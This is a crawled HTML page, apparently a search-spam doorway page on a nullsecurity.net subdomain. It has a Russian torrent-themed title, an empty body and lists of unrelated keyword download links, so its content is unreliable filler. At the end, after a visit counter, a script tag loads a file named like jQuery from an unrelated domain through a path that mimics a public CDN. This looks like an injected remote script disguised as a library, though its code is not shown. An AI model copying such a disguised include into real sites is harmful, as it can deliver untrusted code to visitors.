

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-fast-torrent-dnevniki-vampira.html
body_size: 1879
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Фаст торрент дневники вампира - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Фаст торрент дневники вампира</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-strategii-na-noutbuk.html">Стратегии на ноутбук</a></li>
                                <li><a href="zukfzt-russkiy-harakter-film-skachat-2014.html">Русский характер фильм скачать 2014</a></li>
                                <li><a href="zukfzt-prezentaciya-msfo-19-voznagrazhdeniya-rabotnikam.html">Презентация мсфо 19 вознаграждения работникам</a></li>
                                <li><a href="zukfzt-akkordy-k-pesne-zhadina-noize-mc.html">Аккорды к песне жадина noize mc</a></li>
                                <li><a href="zukfzt-smotret-kniga-masterov.html">Smotret книга мастеров</a></li>
                                <li><a href="zukfzt-serial-likvidaciya-skachat-v-horoshem-kachestve.html">Сериал ликвидация скачать в хорошем качестве</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Wall.</li>
<li>Детективы Флибуста.</li>
<li>Боевая фантастика Флибуста.</li>
<li>Боевая фантастика Флибуста.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-raspisanie-poezdov-fastov-herson.html">Расписание поездов фастов херсон</a></li>
                                            <li><a href="zukfzt-novye-serialy-i-filmy-skachat.html">Новые сериалы и фильмы скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-oboi-dlya-windows-7-tanki-skachat-besplatno.html">Обои для windows 7 танки скачать бесплатно</a></li>
                                            <li><a href="zukfzt-geroi-kamelota.html">Герои камелота</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-akkordy-sveta-ne-govori.html">Аккорды света не говори</a></li>
                                            <li><a href="zukfzt-zhivaya-stal-skachat-igru-besplatno-na-kompyuter.html">Живая сталь скачать игру бесплатно на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-myscore-skachat.html">Myscore скачать</a></li>
                                            <li><a href="zukfzt-skachat-igry-na-android-glaza-uzhas-igry.html">Скачать игры на андроид глаза ужас игры</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
